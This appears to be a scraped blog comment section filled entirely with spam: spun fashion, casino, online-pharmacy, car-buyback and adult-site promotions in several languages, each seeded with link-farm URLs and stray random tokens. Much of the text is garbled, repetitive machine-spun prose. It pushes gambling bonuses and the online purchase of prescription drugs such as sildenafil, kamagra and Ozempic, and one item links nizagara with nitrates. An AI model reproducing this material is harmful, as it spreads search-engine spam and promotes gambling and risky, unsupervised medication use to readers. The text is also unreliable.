It enhances your personal self-esteem and mindset significantly.
A put-together appearance conveys professionalism in the workplace.
https://b1.chenews.ru/Fnp9lm4dH/
Fashionable choices let you to showcase your individual identity.
Others often perceive well-dressed people as more capable and trustworthy.
Ultimately, putting effort in your wardrobe is an investment in your personal brand.
Embrace oceanic flow offers and waves promotional tides rewarding. In ignation casino official site, excel and embrace riches to. Embrace and elevate!
Dressing stylish projects a strong first impression.
Your attire speaks loudly before a person even say a word.
It enhances your personal self-esteem and mindset significantly.
A polished appearance signals professionalism in the workplace.
https://z2.sochidaily.ru/L5E0BAa1t/
Fashionable choices let you to express your unique identity.
Others often perceive stylish people as more successful and trustworthy.
Therefore, investing in your wardrobe is an valuable step in your personal brand.
Dressing stylish creates a positive first impression.
A outfit speaks loudly before a person actually speak a single word.
It enhances your personal self-esteem and mindset significantly.
Your put-together appearance conveys competence in the office.
https://r6.balmain1.ru/w3fgwJwuSnM8/
Stylish choices let you to showcase your individual personality.
People often judge stylish people as more capable and trustworthy.
Therefore, investing in your style is an valuable step in your personal brand.
Dressing stylish projects a positive first impression.
Your attire speaks loudly before a person actually speak a single word.
This enhances your personal self-esteem and mood noticeably.
Your put-together look conveys professionalism in the workplace.
https://graph.org/Rik-Ouehns-kody-tishiny-v-mire-shuma-07-23
Stylish choices allow you to express your unique personality.
Others often perceive stylish people as more capable and trustworthy.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
Looking stylish projects a positive first impression.
Your attire speaks volumes before you actually speak a single word.
This enhances your own self-esteem and mood noticeably.
Your put-together look signals professionalism in the office.
https://r3.balmain1.ru/A9E0a57WXf/
Stylish choices allow you to express your individual personality.
Others often judge stylish individuals as more capable and trustworthy.
Ultimately, putting effort in your style is an investment in yourself.
Looking well creates a strong first impression.
Your attire speaks loudly before a person actually say a word.
This enhances your personal confidence and mindset noticeably.
Your put-together appearance conveys competence in the workplace.
https://list.chenews.ru/0dQzGY8EL/
Stylish clothing allow you to express your individual identity.
Others often judge stylish individuals as more successful and trustworthy.
Ultimately, putting effort in your style is an valuable step in yourself.
Dressing well projects a positive first impression.
Your outfit speaks loudly before you actually speak a word.
This enhances your own confidence and mood significantly.
A put-together appearance signals professionalism in the office.
https://n2.vladtoday.ru/I0wNp0Tjx/
Stylish clothing let you to express your individual personality.
People often judge well-dressed individuals as more successful and trustworthy.
Therefore, investing in your style is an investment in your personal brand.
Dressing stylish creates a strong first impression.
Your outfit speaks volumes before you actually speak a single word.
This enhances your personal confidence and mindset noticeably.
Your put-together look conveys professionalism in the workplace.
https://a2.megakazan.ru/GEZWXF/
Stylish clothing allow you to showcase your individual personality.
People often perceive stylish people as more capable and reliable.
Ultimately, investing in your wardrobe is an valuable step in yourself.
193kqt
Looking well creates a strong first impression.
Your attire speaks loudly before a person even say a single word.
This enhances your personal confidence and mood significantly.
Your polished appearance signals professionalism in the office.
https://u3.superpodium.com/4c04TIdUey/
Stylish choices let you to express your unique personality.
People often perceive stylish people as more capable and trustworthy.
Therefore, investing in your style is an valuable step in your personal brand.
Dressing stylish projects a strong first impression.
A attire communicates loudly before you even speak a word.
This enhances your own self-esteem and mood significantly.
Your put-together appearance conveys competence in the workplace.
https://www.tumblr.com/sneakerizer/808696819091652608/salvatore-ferragamo-%D1%81%D0%BA%D1%83%D0%BB%D1%8C%D0%BF%D1%82%D0%BE%D1%80-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9-%D0%BE%D0%B1%D1%83%D0%B2%D0%B0%D0%BB
Stylish choices let you to express your individual personality.
People often perceive well-dressed people as more successful and trustworthy.
Ultimately, putting effort in your wardrobe is an valuable step in yourself.
I’m impressed, I need to say. Actually not often do I encounter a blog that’s both educative and entertaining, and let me let you know, you’ve got hit the nail on the head. Your concept is outstanding; the difficulty is one thing that not enough individuals are speaking intelligently about. I’m very comfortable that I stumbled across this in my search for one thing relating to this.
It’s a shame you don’t have a donate button! I’d without a doubt donate to this superb blog! I guess for now i’ll settle for bookmarking and adding your RSS feed to my Google account. I look forward to brand new updates and will share this website with my Facebook group. Talk soon!
Оперативный скупка авто становится всё более востребованной услугой.
Данный сервис дает шанс продавцу быстро обрести деньги за транспорт.
Автовладельцев подкупает необходимость тратить времени на долгие переговоры с покупателями.
Компании оценивают авто на выезде и предлагают реальную стоимость.
Такой подход освобождает от хлопот с бумажной волокитой и обещает безопасность операции.
https://zerosuicidetraining.edc.org/user/profile.php?id=539747
Оперативный выкуп машин является всё очень популярной услугой.
Данный сервис дает шанс продавцу моментально получить наличные за автомобиль.
Многих подкупает отсутствие времени на долгие переговоры с клиентами.
Компании оценивают авто на выезде и предлагают адекватную стоимость.
Подобный подход избавляет от сложностей с бумажной волокитой и гарантирует надежность операции.
https://api.prx.org/playlists/438377
Heya i’m for the first time here. I found this board and I to find It truly useful & it helped me out much. I hope to provide something again and help others such as you helped me.
The website contains a vast amount of useful information.
You can locate in-depth articles on diverse areas.
The resources is presented in a clear manner.
This makes it a go-to destination for people looking insights.
https://gladaankan.com
Sugar high loading… sugar rush rtp is packed with vibrant visuals, tumbling symbols and a bonus game where multipliers skyrocket. Come get your sugar fix right now!
Feel the rush of starburst online right now. Expanding wild feature is the heart of the action. 96.09% RTP keeps it fair and thrilling.
luckyland slots sweeps: The social casino that pays out! Get started with 7,777 free Gold Coins and 10 Sweeps Coins today. Play premium games and redeem Sweeps for real money!
Become part of the MGM family at betmgm Casino. Claim your 100% deposit match up to $1,000 plus $25 free. From high-limit tables to exciting slots — it’s all here for you.
DraftKings roulette Casino brings Vegas vibes straight to your screen. New players: wager $5 and score 500 spins on hot Cash Eruption slots, with up to $1K in credits covering your first-day losses. Play smarter, win bigger—download the app today!
chemical structure of testosterone
References:
https://www.repecho.com/author/turkeyclef96/
casino promotions
References:
https://kucuka.net/index.php/component/k2/item/5-moments-from-a-life
short term effects of steroids
References:
https://bom.so/04m5Yr
Az 80 % zpet do vasi penezenky pri nakupu leku!
https://opravdovalekarna.cz
Retour aux sources avec notre gamme de produits naturels et bio. Huiles essentielles, phytotherapie et complements alimentaires de qualite. Des solutions douces pour prendre soin de votre corps au quotidien. Commandez vos allies bien-etre en toute simplicite.Acheter amiodarone
z9w5j3
Sorry for the side note, but this point is still worth making. Health affects more of daily life than people usually realize, and it reaches into both physical and mental function. The problem is not access, but the flood of information, and easy access can still produce uncertainty. A common reason is that difficult topics get flattened into short advice, so shortcuts begin to crowd out real nuance. That is where many people begin to feel uncertain, because the body does not operate like a template. Then small responses begin to build up, through body signals that are easy to dismiss at first. That is why slowing down can help more than reacting fast, looking at consistency, not just intensity, so that decisions become more informed. That is why careful explanation matters here, because it helps turn scattered advice into something more coherent. So if you want health information that feels more connected and useful, a practical way to bring this into focus is through iMedix medicine database.
Worth mentioning upfront, health matters most in the ordinary parts of the day, and it touches sleep quality, appetite patterns, stress response, and resilience. The flood of guidance can create noise instead of clarity, because more content does not always mean more clarity. And that is why a better approach starts with noticing patterns, watching how sleep, stress, movement, food, and recovery interact across days. Then the system starts to stabilize, because rushed formats rarely hold the full picture. And that is why one topic worth turning attention toward is, a strong starting point is rybelsus add on therapy metformin.
Small point that helps frame this, health acts like a baseline that influences what we can sustain, and it can change how the same day feels from the inside. A larger supply of advice does not automatically create clearer thinking, because without context, even good advice can be misread. That is how normal signals start to feel confusing or contradictory, connecting the small signals into a clear picture instead of treating them as random. Then signals become easier to read and less alarming, because rushed formats rarely hold the full picture. And the best entry point is usually a topic that pulls the pieces together, one place where this comes together is melatonin for insomnia.
Worth mentioning upfront, health matters most in the ordinary parts of the day, and it influences how steady we feel under normal demands. A lot of advice is repeated, simplified, and taken out of its limits, because quick advice often misses the details that change meaning. Nuance gets trimmed so explanations fit short formats and quick attention, connecting the small signals into a clear picture instead of treating them as random. Then effort matches outcome better, because step by step explanation changes what you take from the information. And that is why the next step is to look at something specific rather than staying general, one place where this comes together is kamagra oral jelly 50mg.
Опорные элементы играют ключевую роль в строительстве прочного фундамента.
Данные конструкции позволяют равномерно распределить нагрузку от постройки на почву.
Использование стержней крайне востребовано на слабых грунтах с высоким уровнем влаги.
Данный тип опор гарантирует стабильность конструкции при подвижках земли.
https://dreevoo.com/profile.php?pid=1254130
Свайное решение может переносить значительные нагрузки в том числе в сейсмоопасных районах.
Кроме того, подобный вариант требует минимальный количество земляных мероприятий.
Таким образом, правильный выбор конструкций гарантирует долговечность всего сооружения.
Join the millions friendly momentous on best fanduel casino slots – the #1 real money casino app in America.
Get your $1000 OPERATE IT AGAIN honorarium and turn every spin, hand and rotate into legitimate coin of the realm rewards.
Irresponsibly payouts, whopping jackpots, and habitual action – download FanDuel Casino now and start playing like a pro today!
FanDuel Casino is America’s #1 online casino, delivering direct thrills with ignition casino australia , exclusive slots like Huff N’ Breathe, and live affairs act right at your fingertips. Brand-new players stir 500 Extra Spins together with $40 in Casino Bonus upstanding for the purpose depositing $10—with the addition of up to $1,000 fail on first-day screen losses. Calling all Thrillionaires: be adjacent to minute, operate your style, and drive every blink into epic wins!
References:
Aristocrat slots
References:
https://www.realitateavalceana.ro/24-februarie-dragobetele-ziua-traditionala-a-iubirii-la-romani/
uk online casino
References:
https://domovnicek.cz/okna-dvere-vrata-strechy/jak-si-vybrat-plastova-okna/
Thanks , I have just been searching for information approximately this subject for ages and yours is the greatest I’ve came upon so far. However, what in regards to the bottom line? Are you certain in regards to the source?
Looking well projects a strong first impression.
Your outfit speaks volumes before a person actually say a word.
This enhances your personal confidence and mindset significantly.
A polished look signals competence in the workplace.
сумки Джимми Чу
Stylish clothing let you to express your unique personality.
People often perceive stylish people as more capable and reliable.
Therefore, putting effort in your wardrobe is an valuable step in yourself.
Dressing well creates a positive first impression.
Your attire speaks volumes before a person actually say a word.
It enhances your personal self-esteem and mood noticeably.
Your polished appearance signals competence in the workplace.
сумка Джимми Чу
Stylish clothing let you to express your individual identity.
Others often perceive well-dressed individuals as more capable and reliable.
Therefore, putting effort in your wardrobe is an investment in yourself.
Betano Casino https://betanogame.org/nl/ – gebouwd voor grote winnaars. Claim vandaag je €500 bonus en duik in live gaming. Van slots tot sport, wij bieden het ultieme entertainmentpakket.
Looking stylish projects a strong first impression.
A outfit communicates loudly before a person actually speak a word.
It enhances your own confidence and mindset significantly.
Your put-together look conveys competence in the office.
https://mythlover.fashionvipclub.ru/iconic-franck-muller-designs-a-visual-journey-6844693/
Stylish choices let you to express your individual identity.
Others often judge well-dressed people as more successful and reliable.
Ultimately, putting effort in your wardrobe is an investment in your personal brand.
**nervecalm**
NerveCalm is a high-quality nutritional supplement crafted to promote nerve wellness, ease chronic discomfort, and boost everyday vitality.
Betano: casino entertainment that actually respects your time. Tikitaka Casino mobil Betano: because luck loves preparation (and big bonuses).
Rejestracja w Mostbet = 125% + 300 FS natychmiast po wpłacie. https://mostbetxpl.ink/kasyno-online/ Mostbet – tam bonus łączy się z naprawdę wielkimi wygranymi.
Ресурсы 18+ функционируют как специализированные площадки с возрастными рамками.
Их основная цель — обеспечить доступ к материалам, адресованному только совершеннолетней аудитории.
Эти ресурсы предоставляют шанс создателям размещать произведения, не рассчитанные для несовершеннолетних.
Они выполняют и просветительскую роль в сфере интимного здоровья.
Администраторы таких проектов обязаны выполнять законодательные нормы о распространении подобного контента.
Помимо прочего, эти порталы нередко используют специальные системы верификации возраста.
Таким образом, существование подобных ресурсов — это реакция на естественный интерес конкретной аудитории.
секс видео
Mostbet te convida a viver a emoção mГЎxima dos jogos com recompensas incrГveis desde o primeiro momento – https://mostbetpt.pro/ , Mostbet: onde a sorte e a diversГЈo andam de mГЈos dadas .
Mostbet-dЙ™ AzЙ™rbaycan pulu ilЙ™ oynayД±n, bГ¶yГјk udun – https://mostbetaz.ink/ , 550 AZN-Й™ qЙ™dЙ™r bonus paketi Mostbet-dЙ™ sЙ™ni gГ¶zlЙ™yir — indi qoЕџul .
Your next epic win is already in motion – https://gperythromycin.com , Ignite your luck — the fire is already burning .
Online games have become incredibly popular due to their sheer convenience.
Players can enjoy their preferred games anytime and from anywhere with an online connection.
The excitement of competing for real cash introduces an additional layer of adrenaline.
A vast selection of options appeals to all taste and skill level.
Promotions and rewards programs offer extra value to keep participants coming back.
Modern sites ensure secure payments and regulated gaming experiences.
ice fishing
Online gaming platforms have become immensely popular due to their sheer accessibility.
Players can access their favorite games at any time and from anywhere with an internet connection.
The thrill of playing for real money introduces an additional layer of engagement.
A vast array of choices caters to all taste and budget.
Bonuses and loyalty schemes provide extra value to keep participants coming back.
Today’s sites guarantee secure payments and fair gameplay.
ice fishing casino
Simply wish to say your article is as amazing. The clarity in your post is just cool and i can think you’re an expert in this subject. Fine with your permission allow me to seize your feed to keep updated with drawing close post. Thank you one million and please continue the gratifying work.
Продуманный внешний вид играет ключевую роль в формировании образа.
Она помогает выразить характер и почувствовать уверенность.
Аккуратный стиль влияет на то, как человека воспринимают окружающие.
В повседневной жизни одежда может создавать ощущение собранности.
https://podium.metamoda.ru/sekrety-italyanskogo-kachestva-v-sumkakh-coccinelle-9168015/
Хорошо подобранная одежда облегчает социальные контакты.
При этом важно учитывать личные предпочтения и уместность ситуации.
Стиль дают возможность находить новые решения.
В итоге, умение стильно одеваться влияет на общее восприятие личности.
Yeah bookmaking this wasn’t a risky decision outstanding post! .
Продуманный внешний вид является значимым фактором в создании первого впечатления.
Она помогает выразить характер и ощущать внутренний комфорт.
Аккуратный внешний вид влияет на восприятие окружающих.
В повседневной жизни одежда может повышать самооценку.
http://www.mhdvmobilu.cz/forum/index.php?topic=308.new#new
Стильный образ облегчает деловое общение.
При выборе одежды важно учитывать личные предпочтения и обстановку.
Мода дают возможность обновлять образ.
Таким образом, умение стильно одеваться помогает чувствовать себя увереннее.
Стильная одежда играет важную роль в создании первого впечатления.
Она помогает выразить характер и ощущать внутренний комфорт.
Аккуратный внешний вид формирует мнение окружающих.
В повседневной жизни одежда может придавать уверенность.
http://www.carshowsociety.com/forum.php/topic,11220.new.html#new
Стильный образ облегчает деловое общение.
При выборе одежды важно учитывать личные предпочтения и уместность ситуации.
Современные тенденции дают возможность обновлять образ.
В итоге, умение стильно одеваться помогает чувствовать себя увереннее.
One thing becomes easier to follow the moment this starting point is named plainly, health does not pause between major events, it keeps influencing whether daily life feels manageable, brittle, restorative, or quietly draining, and it often explains why an identical schedule can feel proportionate in one stretch and unexpectedly heavy in another even when the visible structure barely changes, The issue is that expanded access has not solved the harder question of what truly applies to a specific person with a specific baseline and specific context, and this is where general guidance reaches the edge of what it was ever built to do, One of the central problems is that nuance vanishes first even though nuance is usually what determines whether guidance actually fits the person in front of it, so a person can bring discipline and consistency to a plan and still move in a direction that contradicts what the body keeps signaling, That is why careful attention across several normal days tends to reveal more than intense reaction to one difficult moment taken out of context, so second guessing begins to loosen because the body is no longer being read through a framework that ignores the very conditions shaping it, And this is where depth earns its place, because some subjects only become clear when the parts remain connected long enough to be understood in relation to each other, And one clearly bounded example usually does more for understanding than a wide overview because it gives the reasoning somewhere specific to show itself fully, a real example that gives this structure is how long after nizagara can i take nitrates.
Pharmacie proche de chez vous, avec les meilleurs prix et un service irrГ©prochable – https://www.doqi.fr/pharmacies/magny-cours-58470/pharmacie-du-circuit , Une pharmacie oГ№ professionnalisme rime avec humanitГ© .
Thank you for the good writeup. It in fact was a amusement account it. Look advanced to far added agreeable from you! However, how can we communicate?
Стильная одежда является значимым фактором в создании первого впечатления.
Она помогает подчеркнуть индивидуальность и выглядеть гармонично.
Аккуратный внешний вид создаёт впечатление окружающих.
В повседневной жизни одежда может придавать уверенность.
http://oldmetal.ru/forum/index.php?topic=634.new#new
Стильный образ облегчает деловое общение.
При выборе одежды важно учитывать собственный вкус и контекст.
Актуальные стили дают возможность находить новые решения.
В итоге, умение стильно одеваться делает образ завершённым.
Purchasing medicine online has become incredibly popular.
Ease is the primary reason for this shift.
You can place orders at anywhere at any hour without visiting a brick-and-mortar pharmacy.
https://a2.lasuper.ru/79qXl4JC4Wna/
Price checking is far simpler online.
Home shipping provides an extra level of convenience.
For ongoing conditions, preset refills eliminate time.
Discretion is another key benefit for many people.
Стильная одежда играет важную роль в формировании образа.
Она помогает передать личный стиль и ощущать внутренний комфорт.
Грамотно подобранный образ влияет на восприятие окружающих.
В повседневной жизни одежда может придавать уверенность.
http://www.lada-xray.net/showthread.php?p=109956#post109956
Продуманный гардероб облегчает повседневное взаимодействие.
При выборе одежды важно учитывать личные предпочтения и обстановку.
Актуальные стили дают возможность экспериментировать.
В итоге, умение стильно одеваться делает образ завершённым.
Элегантный лук формирует положительное начальное мнение.
Ваша одежда ведёт диалог ещё раньше первого слова.
Продуманный стиль ощутимо поднимает самооценку и эмоциональный фон.
Такой подход демонстрирует уважение как к собственному я, так и к окружающим.
Через лук вы можете проявить личность и предпочтения без слов.
Люди неосознанно воспринимают стильно одетых персон более компетентными и организованными.
Поэтому, вложения в свой стиль — это выгодная ставка в будущее.
http://www.lada-xray.net/showthread.php?p=109660#post109660
I do agree with all of the ideas you’ve presented in your post. They are very convincing and will definitely work. Still, the posts are very short for novices. Could you please extend them a little from next time? Thanks for the post.
В наше время кроссовки обрели невероятную известность везде.
Такую обувь выбирают люди всевозможных поколений и профессий.
Основная причина столь высокой популярности — комфорт и универсальность.
https://www.tumblr.com/sneakerizer/812432009412722688/5-%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85-%D1%81%D1%83%D0%BC%D0%BE%D0%BA-furla
Известные бренды регулярно представляют свежие коллекции, усиливая интерес.
Кроссовки прочно закрепились в уличную моду и повседневность.
Год от года сезоном их популярность лишь увеличивается.
Сейчас кроссовки обрели огромную популярность повсеместно.
Такую обувь выбирают представители разных возрастов и родов занятий.
Ключевая причина столь высокой популярности — комфорт и универсальность.
https://reactormag.com/members/sneakerizer/profile
Ведущие бренды регулярно представляют новые коллекции, подогревая ажиотаж.
Сникерсы прочно закрепились в уличную моду и стиль жизни.
Год от года сезоном их востребованность только увеличивается.
Woah! I’m really digging the template/theme of this site. It’s simple, yet effective. A lot of times it’s hard to get that “perfect balance” between usability and visual appeal. I must say you’ve done a awesome job with this. Also, the blog loads super quick for me on Safari. Superb Blog!
https://shorturl.fm/mIPH4
Часы AP Royal Oak известны своим революционным внешним видом.
Их октагональный безель с видимыми болтиками является настоящей легендой в мире часов.
Данная серия была выпущена в 1972 году как первые в мире роскошные часы для спорта из стали.
Подобная дерзкая концепция тогда произвела громкий фурор в часовой индустрии.
оригинальные AP Royal Oak
Кроме дизайна, модель славятся за филигранное исполнение обработки и механизма.
Общеизвестно, что каждый экземпляр создаётся собственноручно квалифицированными часовщиками.
Сегодня Эти часы являются символом положения и безупречного вкуса.
Именно так они популярны как среди коллекционеров, так и у поклонников роскоши.
Модель Audemars Piguet Royal Oak славятся своим революционным дизайном.
Их восьмигранный безель с открытыми болтиками стал подлинной иконой в мире часов.
Данная серия была выпущена в 1972 году как первые люксовые спортивные часы из стали.
Подобная дерзкая идея тогда произвела настоящий переворот в отрасли.
часы Royal Oak
Помимо внешности, модель ценятся за высочайшее исполнение обработки и калибра.
Общеизвестно, что любой экземпляр собирается собственноручно опытными мастерами.
В наши дни Эти часы остаются эталоном положения и тонкого стиля.
Именно так они востребованы как среди коллекционеров, так и у поклонников роскоши.
Purchasing drugs online is very handy.
It’s possible to shop around the clock with no leaving home.
Online drugstores allow you to easily check prices and find the lowest deal.
sudden hearing loss sildenafil
The purchase is shipped straight to your doorstep, saving travel and effort.
Moreover, there is no requirement to stand in annoying queues at a brick-and-mortar store.
For chronic illnesses, auto reorders make treatment stress‑free.
In short, digital ordering for medicine preserves your time and energy.
wi2igb
Buying medications online is incredibly handy.
You can browse around the clock without leaving your house.
Online drugstores allow you to easily compare prices and spot the best deal.
what happens if you take too much acyclovir
Your order is delivered straight to your address, cutting travel and effort.
Plus, there is no need to stand in long lines at a local store.
For chronic conditions, automatic reorders make treatment stress‑free.
Overall, digital ordering for medicine saves your time and energy.
Buying medicine online is very easy.
You can order at any time with no stepping out of your house.
Online drugstores allow you to quickly check costs and find the best deal.
iMedix screening information
The purchase is shipped straight to your doorstep, cutting travel and effort.
Moreover, there is no need to wait in annoying lines at a brick-and-mortar store.
For those with ongoing illnesses, auto refills ensure therapy hassle‑free.
Overall, digital ordering for meds saves your hours and energy.
Bộ phận nhân viên luôn hoạt động 24/7, sẵn sàng lắng nghe và giải quyết mọi vấn đề của bạn. Tất cả thông tin do người chơi cung cấp trong quá trình trao đổi đều được mã hóa vì thế, 66b chúng tôi luôn đảm bảo 100% về mức độ bảo mật và xử lý hiệu quả trong thời gian ngắn. TONY04-28
На этом этом сайте содержится нужная информация.
На этом портале есть возможность найти множество полезного для своего развития.
Данный веб-сайт поможет освоить в многих ситуациях.
Рекомендуем внимательно посмотреть размещенные на этом сайте данные.
https://photoart.womaninstyle.ru/mify-ob-igrovykh-avtomatakh-pravda-li-chto-oni-glyuchat-posle-vypadeniya-dzhekpota-3120474/
На этом этом сайте содержится ценная сведения.
На этом портале вы сможете получить немало ценного для своего развития.
Данный ресурс дает возможность разобраться в многих ситуациях.
Рекомендуем подробно ознакомиться с представленные здесь материалы.
https://groups.google.com/g/xrumer-works
На конкретном портале размещена актуальная информация.
На этом портале можно найти множество полезного для себя.
Данный веб-сайт способен помочь освоить в многих темах.
Рекомендуем детально прочитать опубликованные на этом сайте публикации.
https://ulmoda.ru/moda/2026-04-20-na-torgovoy-ploshchadi-vologdy-poyavitsya-letnee-kafe-v-gorodskom-dizayn-kode/
Strong evidence presented for GLP-1 agonists in obesity treatment. Their metabolic benefits extend far beyond weight loss. – https://restaurantegurea.es/farmacia-fanabe-playa/ , As a hepatologist, I found the NAFLD/NASH update very timely and accurate. .
wbzca4
На конкретном портале содержится нужная сведения.
Здесь вы сможете найти немало полезного для своего развития.
Данный ресурс способен помочь изучить в различных вопросах.
Советуем детально посмотреть представленные тут материалы.
https://graph.org/7K-tuda-li-vedut-ehti-sem-tysyach-05-03
Здесь, на этом интернет-ресурсе имеется нужная данные.
Любой желающий сможете почерпнуть тут много актуального для своих нужд.
Публикации отличаются достоверностью и своевременностью, а это важно для правильного выбора.
Советуем регулярно заходить на данный ресурс, чтобы оставаться в теме.
видео мжм
This study adds valuable data to the ongoing debate regarding low-dose CT screening for lung cancer. – https://www.tickiwi.com/fr/company/laendliapotheke.ch , Monkeypox and other emerging zoonoses remind us that pandemic preparedness must be continuous. .
This review on ADHD in adults shows many cases persist from childhood and respond to treatment. – https://www.wuerenlos.ch/leben/wirtschaft/gewerbeverzeichnis , The role of nutrition in cancer prevention and survivorship is increasingly recognized. .
This review of menopause management options is comprehensive and patient-centered. – https://www.moloch.at/Lezns/2004/Haefm/Haefm.htm , Excellent discussion on the role of exercise in cancer survivorship. Prescribing exercise should become routine. .
5bdy04
u8ozs5
bi9p9s
Правильный выбор офисной мебели непосредственно сказывается на самочувствие и работоспособность персонала.
Важнейший фактор — это эргономичность кресел и столов.
Добротная корпусная мебель способна снижать нагрузку и профилактировать проблемы позвоночника.
Точно так же важен эстетический вид предметов, ведь он формирует образ компании для клиентов и посетителей.
https://links.irkpress.ru/redirect.php?id=3ArSI9
Рекомендуется присматриваться на материалы: массив, прочный стальной каркас и экологичные пропитки.
Функциональность предметов мебели проявляется в организации ящиков и регулировок под разные нужды.
Ценовой диапазон также имеет значение, но экономия на данных товарах может обернуться дополнительным расходам на лечение или замену.
Следовательно, предпочитайте проверенных вендоров с официальными обязательствами и документацией соответствия.
The steady progression clearly evident in your evolving work quietly reminds us that true mastery is never an isolated event but a continuous practice built upon daily intellectual commitment.
The thoughtful way you consistently frame future opportunities as highly achievable milestones actively encourages others to confidently approach tomorrow with purposeful planning rather than uncertainty or hesitation.
Thanx for the effort, keep up the good work Great work, I am going to start a small Blog Engine course work using your site I hope you enjoy blogging with the popular BlogEngine.net.Thethoughts you express are really awesome. Hope you will right some more posts.
Ordering drugs online is incredibly handy.
One can browse at any hour without stepping out of your house.
Digital drugstores let you easily check prices and locate the lowest price.
Your meds are sent straight to your address, cutting time and hassle.
sildenafil for premature ejaculation evidence
There’s no requirement to wait in long lines at a brick-and-mortar pharmacy.
For long-term illnesses, automatic reorders make treatment stress‑free.
To sum up, online shopping for meds saves your hours and peace of mind.
Getting drugs online is very easy.
One can browse 24/7 without stepping out of your house.
Online drugstores let you easily check prices and find the best deal.
The order are sent straight to your doorstep, cutting time and hassle.
vidalista vision changes
There is no need to stand in long queues at a brick-and-mortar pharmacy.
For chronic illnesses, automatic reorders ensure treatment stress‑free.
Overall, digital ordering for meds saves your time and energy.
На этом ресурсе представлена актуальная информация.
На этом портале есть возможность получить много полезного для себя.
Данный источник способен помочь разобраться в разных проблемах.
Советуем подробно изучить опубликованные тут данные.
https://rentry.co/xm29yfyv
На конкретном сайте содержится ценная информация.
На этом портале можно найти множество полезного для решения задач.
Этот веб-сайт поможет разобраться в различных ситуациях.
Советуем подробно посмотреть представленные на этом сайте материалы.
https://rentry.co/2sw22d9d
Сегодня спортивная обувь очень распространены.
Ключевая предпосылка — многофункциональность такого типа.
Кроссовки используют и в спортзале, так и на прогулке.
Нынешние варианты сочетают модный дизайн с высочайшим комфортом.
женские кроссовки Дольче Габбана
Из-за развитию технологий стелька стала лёгкой и амортизирующей.
Ведущие бренды создают совместные серии с дизайнерами, что повышает ажиотаж.
Вдобавок интернет продвигают имидж стильного горожанина.
В итоге, кроссовки считаются признаком свободы и современного образа жизни.
Сегодня спортивная обувь чрезвычайно востребованы.
Главная предпосылка — многофункциональность такого типа.
Их носят как в спортзале, так и на прогулке.
Современные модели объединяют стиль с предельным удобством.
кроссовки Дольче Габбана мужские
Из-за развитию технологий стелька стала невесомой и амортизирующей.
Крупные производители создают коллаборации с артистами, что повышает ажиотаж.
Плюс соцсети продвигают образ стильного горожанина.
В итоге, кроссовки считаются символом непринуждённости и молодости.
Ответственная игра в онлайн-казино — это совокупность принципов, ориентированных на сохранение психологического здоровья пользователей.
Эта концепция предполагает осознанное лимитирование времени и расходов на игру.
Игроку следует предварительно выставлять бюджет и строго соблюдать его ни при каких ситуациях.
Платформы честного i-gaming обязаны давать функции для тестов на зависимость и тайм-аутов.
К признакам проблемы служат потребность отыграться и пренебрежение повседневными делами.
Ответственная игра учит воспринимать к казино как к досугу, а не инструменту заработка.
Благодаря применения этих установок азарт остаётся в контролируемых рамках, без вреда для личности.
https://palmertek.ru/article/760/
Getting drugs online is extremely convenient.
You can browse 24/7 without leaving home.
Digital pharmacies let you quickly check costs and locate the best price.
The order are sent directly to your doorstep, cutting a trip and effort.
nolvadex vs arimidex
There’s no requirement to stand in endless queues at a brick-and-mortar pharmacy.
For chronic conditions, automatic refills make treatment stress‑free.
Overall, online ordering for meds preserves your time and energy.
Ordering drugs online is extremely convenient.
You can browse 24/7 without leaving your house.
Internet pharmacies allow you to easily check prices and locate the lowest price.
Your meds are sent directly to your address, saving a trip and effort.
kamagra chewable vs viagra
There is no need to stand in endless queues at a brick-and-mortar store.
For chronic illnesses, auto refills make therapy hassle‑free.
In short, online shopping for medicine saves your hours and peace of mind.
На этом данном ресурсе содержится нужная информация.
На этом портале можно обнаружить немало ценного для себя.
Представленный источник способен помочь освоить в различных ситуациях.
Предлагаем детально прочитать представленные на этом сайте публикации.
https://1-mk.ru/detail/151-ryazan-ustala-nastupat-na-odni-i-te-zhe-grabli-malkov-rasskazal-o-probleme-s-perekhodami-u-barsa/
hhd05c
Payment systems are vital for modern economies.
They enable funds to move quickly and safely across borders.
Popular instances include credit cards, digital wallets, and bank transfers.
Each system provides a unique balance between speed, fees, and security.
https://all.megakazan.ru/y2By2F7RthTx/
Choosing the right payment option relies on the customer’s needs and location.
Good payment systems safeguard private data and prevent fraud.
In summary, robust transaction processing is the backbone of online business and fintech.
Payment systems are vital for today’s financial ecosystems.
They enable funds to move quickly and securely across borders.
Popular examples include bank cards, digital wallets, and wire transfers.
Each method offers a unique balance between speed, cost, and safety.
Choosing the correct transaction method depends on the user’s requirements and location.
Good payment systems safeguard private information and prevent fraud.
Ultimately, reliable transaction processing is the backbone of e-commerce and fintech.
https://gardener.femalemoda.ru/J3v3CiJMeUot/
Принцип здорового гемблинга состоит в осознанном отношении к азартным развлечениям.
Этот принцип включает добровольное ограничение времени и расходов на игру.
Игроку рекомендуется предварительно выставить максимальную сумму и строго соблюдать этот предел.
Крайне необходимо воспринимать процесс только как вид развлечения, а не источник дохода.
При возникновении симптомов зависимости (погоня за потерянным) стоит использовать паузу или блокировку аккаунта.
Соблюдение этих установок сохраняет психологическое здоровье и финансовую стабильность пользователя.
https://wolgograd.ru/column/958-shest-vodoyomov-voronezhskoy-oblasti-obyavleny-opasnymi-dlya-plavaniya/
7y3jl2
mjhjcyorc ososd ldfowaw pcqw rvmbbghtjqffbbv
Препарат Оземпик считается современным медикаментом для терапии сахарного диабета второго типа.
Указанный агент используется инъекционно один раз 7 дней благодаря эргономичной ручки-дозатора.
Основное воздействие лекарства — стимулировать рецепторы, что приводит понижение уровня сахара в плазме.
Tirz.pro
Кроме регуляции сахара, это средство помогает постепенному снижению веса.
Курс Оземпика должен прописываться исключительно врачом с учётом противопоказаний.
Во время терапии могут встречаться побочные эффекты, такие как расстройство желудка или нарушение стула, которые часто проходят со временем.
Препарат Оземпик является передовым медикаментом для терапии диабета 2 типа.
Данный медикамент применяется путём инъекций раз в 7 дней посредством удобной ручки-дозатора.
Центральное воздействие Оземпика — активировать рецепторы, что приводит понижение глюкозы в плазме.
Tirz.pro
Помимо контроля гликемии, это средство способствует умеренному избавлению от лишних килограммов.
Применение Оземпика должен назначаться исключительно эндокринологом с учётом всех ограничений и рисков.
При терапии возможны нежелательные явления, например тошнота или диарея, которые обычно исчезают со второй-третьей неделей.
